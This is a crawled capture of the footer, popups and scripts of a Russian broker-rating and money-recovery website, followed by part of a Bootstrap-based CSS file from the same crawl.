            $('.comment-reply-container').on('submit', '.js-reply-form', function(e) {
                e.preventDefault();
                var form = $(this);
                var form_data = jQuery(this).serialize();
                form_data += '&action=save_comment_reply';

                // AJAX request to save the reply data
                $.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    success: function(response) {
                        // Update the UI
                        form.closest('.comment-reply-container').text(response.data.message);
                    },
                    error: function(error) {
                        // Handle errors if any
                        console.log(error);
                    }
                });
            });

            jQuery('#commentform').on('submit', function (e) {
                e.preventDefault();

                var urlParams = new URLSearchParams(window.location.search);
                var broker_id = urlParams.get('broker_id');

                var form_data = jQuery(this).serialize();
                var formData = new URLSearchParams(form_data);
                formData.set('comment_post_ID', broker_id);
                form_data = formData.toString();
                form_data += '&action=submit_comment';

                jQuery.ajax({
                    url: 'https://reitingbrokerov.com/wp-admin/admin-ajax.php',
                    type: 'POST',
                    data: form_data,
                    dataType: 'json',
                    success: function (response) {
                        $(".form-add-comment").text(response.data.message);
                    },
                    error: function (xhr, status, error) {
                        console.log(xhr.responseText);
                    }
                });
            });
        });
    </script>
    <script>
function filterBrokers() {
    const input = document.getElementById('brokerSearch');
    const filter = input.value.toLowerCase();
    const brokers = document.getElementsByClassName('allbrokers__box-item');

    for (let i = 0; i < brokers.length; i++) {
        const broker = brokers[i];
        const txtValue = broker.textContent || broker.innerText;
        if (txtValue.toLowerCase().indexOf(filter) > -1) {
            broker.style.display = '';
        } else {
            broker.style.display = 'none';
        }
    }
}
</script>
<footer class="footer">
    <div class="container">
        <div class="footer__inner">
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-first-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-1459"><a>Рейтинги брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1460"><a href="https://reitingbrokerov.com/brokers/">Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1852"><a href="https://reitingbrokerov.com/brokery-rossii/">Брокеры России</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1851"><a href="https://reitingbrokerov.com/brokery-s-litsenziyey/">Форекс Брокеры с лицензией</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9957"><a href="https://reitingbrokerov.com/brokery-s-bonusom/">Форекс Брокеры с бонусом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-1845"><a href="https://reitingbrokerov.com/chernyy-spisok-brokerov/">Черный список Брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9956"><a href="https://reitingbrokerov.com/sovetniki-foreks/">Советники форекс</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9955"><a href="https://reitingbrokerov.com/foreks-platformy/">Форекс платформы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-221 current_page_item menu-item-1474"><a href="https://reitingbrokerov.com/otzyvy/" aria-current="page">Отзывы о Брокерах</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-second-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1461"><a>Типы Брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8698"><a href="https://reitingbrokerov.com/cfd-brokery/">CFD брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8699"><a href="https://reitingbrokerov.com/ecn-brokery/">ECN брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8700"><a href="https://reitingbrokerov.com/paypal-brokery/">PayPal Брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8701"><a href="https://reitingbrokerov.com/webmoney-brokery/">Webmoney брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8706"><a href="https://reitingbrokerov.com/pamm-brokery/">ПАММ брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8707"><a href="https://reitingbrokerov.com/brokery-dlya-skalpinga/">Скальпинг брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-8712"><a href="https://reitingbrokerov.com/tsentovyye-brokery/">Центовые брокеры</a></li>
</ul>
</li>
</ul></nav>            </div>
            <div class="footer__column">
                <nav class="footer__main-menu"><ul id="menu-third-column-1" class="footer__box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9959"><a>Типы брокеров</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9961"><a href="https://reitingbrokerov.com/brokery-dlya-khedzhirovaniya/">Брокеры для хеджирования</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9962"><a href="https://reitingbrokerov.com/brokery-s-nizkim-spredom/">Брокеры с низким спредом</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9960"><a href="https://reitingbrokerov.com/bitcoin-brokery/">Bitcoin брокеры</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9964"><a href="https://reitingbrokerov.com/brokery-mt4/">Форекс Брокеры MT4</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9965"><a href="https://reitingbrokerov.com/brokery-mt5/">Форекс брокеры MT5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category_ menu-item-9963"><a href="https://reitingbrokerov.com/novyye-brokery/">Новые брокеры</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1465"><a href="https://reitingbrokerov.com/vse-novosti/">Новости</a></li>
</ul></nav>                <nav class="footer__main-menu">
                    <ul class="footer__box">
                        <li class="menu-item">
                            <a href="" class="js-open-order-form">Заказать обзор компании</a>
                        </li>
                    </ul>
                </nav>
            </div>
            <div class="footer__column">
                <div class="footer__main">
                    <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>                    <nav class="footer__main-menu"><ul id="menu-footer-menu-main-1" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1683"><a href="https://reitingbrokerov.com/o-nas/">О нас</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2151"><a href="https://reitingbrokerov.com/kontakty/">Контакты</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13"><a href="https://reitingbrokerov.com/soglasheniye/">Пользовательское соглашение</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://reitingbrokerov.com/politika-cookies/">Политика Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://reitingbrokerov.com/politika-konfidentsialnosti/">Политика Конфиденциальности</a></li>
</ul></nav>                </div>
                <nav class="footer__main-menu"><ul id="menu-fourth-column-1" class="footer__box"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1466"><a href="https://reitingbrokerov.com/vernut-dengi/">Возврат средств</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1468"><a href="https://reitingbrokerov.com/vozvrat-brokerskiy-schet/">Вывод денег со счетов брокеров</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1469"><a href="https://reitingbrokerov.com/vernut-dengi-ot-brokera/">Вернуть деньги от брокера</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1470"><a href="https://reitingbrokerov.com/chardzhbek/">Чарджбэк</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-backmoney menu-item-1467"><a href="https://reitingbrokerov.com/obmanul-broker/">Обманул брокер</a></li>
</ul>
</li>
</ul></nav>            </div>
        </div>
    </div>
    <div class="copyright">
        Copyright © 2026 All Rights Reserved.
    </div>
</footer>
</div>

<div class="order-popup">
    <div class="popup__area"></div>
    <div class="popup__body">
        <div class="popup__content">
            <img class="order-popup__close" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/popup-close-icon.svg"
                 alt="icon-close">
            <a href="https://reitingbrokerov.com/" class="custom-logo-link" rel="home"><img width="182" height="60" src="https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png" class="custom-logo" alt="Рейтинг брокеров" decoding="async" /></a>            <div class="popup__title">
                Хотите рассказать о вашей компании или вы попали в негативный обзор? Обратитесь в редакцию портала прямо сейчас
            </div>
            <div class="popup__form consult-form"
                  >
                  <input class="input" type="text" name="name" id="name" placeholder="Введите ваше имя" required>

<input class="input" type="email" name="email" id="email" placeholder="Введите электронную почту" required>

<input class="input" type="tel" name="phone" id="phone" placeholder="74957556983" required>

                <textarea name="message" placeholder="Ваше сообщение"></textarea>

                <button class="button consult-btn" type="submit">Связаться</button>

                <ul class="messages"></ul>
            </div>
        </div>
    </div>
</div>




    <a id="back-to-top-button"></a>
    <script>
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/reitingbrokerov.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/slick.min.js?ver=1759129200" id="slick-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/js/main.js?ver=1759129200" id="main-js"></script>

<script>
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           data-src="https://reitingbrokerov.com/wp-content/themes/BrokerRatings/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;

  const spuContainers = document.querySelectorAll('.popup__body');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.popup__title');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #eefbf0 50%, #e8f7ea 100%);
        border: 2px solid #007145;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 150, 81, 0.15);
        animation: slideUp 0.4s ease;
        overflow: hidden;
        text-align: center;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(0, 150, 81, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #009651;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: #ffffff;
        border: 3px solid #009651;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(0, 150, 81, 0.12);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 120%;
        height: 120%;
        border-radius: 50%;
        border: 2px solid rgba(0, 150, 81, 0.12);
        background: transparent;
        animation: pulse 2s ease-in-out infinite;
        opacity: 1;
        transform: translate(-10%, -10%);
    }

    .seo-success-icon::after {
        content: '✓';
        color: #009651;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #15321f;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #2f4a36;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.06);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.09);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>

    </div>
</div>

<script>
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.popup__close').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"748b6cf1d7d14a14866d5fdb68b9ef31","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4
body_size: -332
content:
@charset "ISO-8859-1";

--- FILE ---
content_type: text/css
request_url: https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4
body_size: 6223
content:
.nm-wrap-comments {
  /*!
 * Bootstrap v3.3.2 (http://getbootstrap.com)
 * Copyright 2011-2015 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
  /*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/customize/?id=3aebdd916ec0b086b619)
 * Config saved to config.json and https://gist.github.com/3aebdd916ec0b086b619
 */
  /*! normalize.css v3.0.2 | MIT License | git.io/normalize */
}
.nm-wrap-comments html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}
.nm-wrap-comments body {
  margin: 0;
}
.nm-wrap-comments article,
.nm-wrap-comments aside,
.nm-wrap-comments details,
.nm-wrap-comments figcaption,
.nm-wrap-comments figure,
.nm-wrap-comments footer,
.nm-wrap-comments header,
.nm-wrap-comments hgroup,
.nm-wrap-comments main,
.nm-wrap-comments menu,
.nm-wrap-comments nav,
.nm-wrap-comments section,
.nm-wrap-comments summary {
  display: block;
}
.nm-wrap-comments audio,
.nm-wrap-comments canvas,
.nm-wrap-comments progress,
.nm-wrap-comments video {
  display: inline-block;
  vertical-align: baseline;
}
.nm-wrap-comments audio:not([controls]) {
  display: none;
  height: 0;
}
.nm-wrap-comments [hidden],
.nm-wrap-comments template {
  display: none;
}
.nm-wrap-comments a {
  background-color: transparent;
}
.nm-wrap-comments a:active,
.nm-wrap-comments a:hover {
  outline: 0;
}
.nm-wrap-comments abbr[title] {
  border-bottom: 1px dotted;
}
.nm-wrap-comments b,
.nm-wrap-comments strong {
  font-weight: bold;
}
.nm-wrap-comments dfn {
  font-style: italic;
}
.nm-wrap-comments h1 {
  font-size: 2em;
  margin: 0.67em 0;
}
.nm-wrap-comments mark {
  background: #ff0;
  color: #000;
}
.nm-wrap-comments small {
  font-size: 80%;
}
.nm-wrap-comments sub,
.nm-wrap-comments sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}
.nm-wrap-comments sup {
  top: -0.5em;
}
.nm-wrap-comments sub {
  bottom: -0.25em;
}
.nm-wrap-comments img {
  border: 0;
}
.nm-wrap-comments svg:not(:root) {
  overflow: hidden;
}
.nm-wrap-comments figure {
  margin: 1em 40px;
}
.nm-wrap-comments hr {
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}
.nm-wrap-comments pre {
  overflow: auto;
}
.nm-wrap-comments code,
.nm-wrap-comments kbd,
.nm-wrap-comments pre,
.nm-wrap-comments samp {
  font-family: monospace, monospace;
  font-size: 1em;
}
.nm-wrap-comments button,
.nm-wrap-comments input,
.nm-wrap-comments optgroup,
.nm-wrap-comments select,
.nm-wrap-comments textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}
.nm-wrap-comments button {
  overflow: visible;
}
.nm-wrap-comments button,
.nm-wrap-comments select {
  text-transform: none;
}
.nm-wrap-comments button,
.nm-wrap-comments html input[type="button"],
.nm-wrap-comments input[type="reset"],
.nm-wrap-comments input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}
.nm-wrap-comments button[disabled],
.nm-wrap-comments html input[disabled] {
  cursor: default;
}
.nm-wrap-comments button::-moz-focus-inner,
.nm-wrap-comments input::-moz-focus-inner {
  border: 0;
  padding: 0;
}
.nm-wrap-comments input {
  line-height: normal;
}
.nm-wrap-comments input[type="checkbox"],
.nm-wrap-comments input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}
.nm-wrap-comments input[type="number"]::-webkit-inner-spin-button,
.nm-wrap-comments input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}
.nm-wrap-comments input[type="search"] {
  -webkit-appearance: textfield;
  -moz-box-sizing: content-box;
  -webkit-box-sizing: content-box;
  box-sizing: content-box;
}
.nm-wrap-comments input[type="search"]::-webkit-search-cancel-button,
.nm-wrap-comments input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}
.nm-wrap-comments fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}
.nm-wrap-comments legend {
  border: 0;
  padding: 0;
}
.nm-wrap-comments textarea {
  overflow: auto;
}
.nm-wrap-comments optgroup {
  font-weight: bold;
}
.nm-wrap-comments table {
  border-collapse: collapse;
  border-spacing: 0;
}
.nm-wrap-comments td,
.nm-wrap-comments th {
  padding: 0;
}
.nm-wrap-comments * {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nm-wrap-comments *:before,
.nm-wrap-comments *:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.nm-wrap-comments html {
  font-size: 10px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.nm-wrap-comments body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 14px;
  line-height: 1.42857143;
  color: #333333;
  background-color: #ffffff;
}
.nm-wrap-comments input,
.nm-wrap-comments button,
.nm-wrap-comments select,
.nm-wrap-comments textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
.nm-wrap-comments a {
  color: #337ab7;
  text-decoration: none;
}
.nm-wrap-comments a:hover,
.nm-wrap-comments a:focus {
  color: #23527c;
  text-decoration: underline;
}
.nm-wrap-comments a:focus {
  outline: thin dotted;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}
.nm-wrap-comments figure {
  margin: 0;
}
.nm-wrap-comments img {
  vertical-align: middle;
}
.nm-wrap-comments .img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
}
.nm-wrap-comments .img-rounded {
  border-radius: 6px;
}
.nm-wrap-comments .img-thumbnail {
  padding: 4px;
  line-height: 1.42857143;
  background-color: #ffffff;
  border: 1px solid #dddddd;
  border-radius: 4px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  max-width: 100%;
  height: auto;
}
.nm-wrap-comments .img-circle {
  border-radius: 50%;
}
.nm-wrap-comments hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}
.nm-wrap-comments .sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.nm-wrap-comments .sr-only-focusable:active,
.nm-wrap-comments .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}
.nm-wrap-comments .container {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
@media (min-width: 768px) {
  .nm-wrap-comments .container {
    width: 750px;
  }
}
@media (min-width: 992px) {
  .nm-wrap-comments .container {
    width: 970px;
  }
}
@media (min-width: 1200px) {
  .nm-wrap-comments .container {
    width: 1170px;
  }
}
.nm-wrap-comments .container-fluid {
  margin-right: auto;
  margin-left: auto;
  padding-left: 15px;
  padding-right: 15px;
}
.nm-wrap-comments .row {
  margin-left: -15px;
  margin-right: -15px;
}
.nm-wrap-comments .col-xs-1,
.nm-wrap-comments .col-sm-1,
.nm-wrap-comments .col-md-1,
.nm-wrap-comments .col-lg-1,
.nm-wrap-comments .col-xs-2,
.nm-wrap-comments .col-sm-2,
.nm-wrap-comments .col-md-2,
.nm-wrap-comments .col-lg-2,
.nm-wrap-comments .col-xs-3,
.nm-wrap-comments .col-sm-3,
.nm-wrap-comments .col-md-3,
.nm-wrap-comments .col-lg-3,
.nm-wrap-comments .col-xs-4,
.nm-wrap-comments .col-sm-4,
.nm-wrap-comments .col-md-4,
.nm-wrap-comments .col-lg-4,
.nm-wrap-comments .col-xs-5,
.nm-wrap-comments .col-sm-5,
.nm-wrap-comments .col-md-5,
.nm-wrap-comments .col-lg-5,
.nm-wrap-comments .col-xs-6,
.nm-wrap-comments .col-sm-6,
.nm-wrap-comments .col-md-6,
.nm-wrap-comments .col-lg-6,
.nm-wrap-comments .col-xs-7,
.nm-wrap-comments .col-sm-7,
.nm-wrap-comments .col-md-7,
.nm-wrap-comments .col-lg-7,
.nm-wrap-comments .col-xs-8,
.nm-wrap-comments .col-sm-8,
.nm-wrap-comments .col-md-8,
.nm-wrap-comments .col-lg-8,
.nm-wrap-comments .col-xs-9,
.nm-wrap-comments .col-sm-9,
.nm-wrap-comments .col-md-9,
.nm-wrap-comments .col-lg-9,
.nm-wrap-comments .col-xs-10,
.nm-wrap-comments .col-sm-10,
.nm-wrap-comments .col-md-10,
.nm-wrap-comments .col-lg-10,
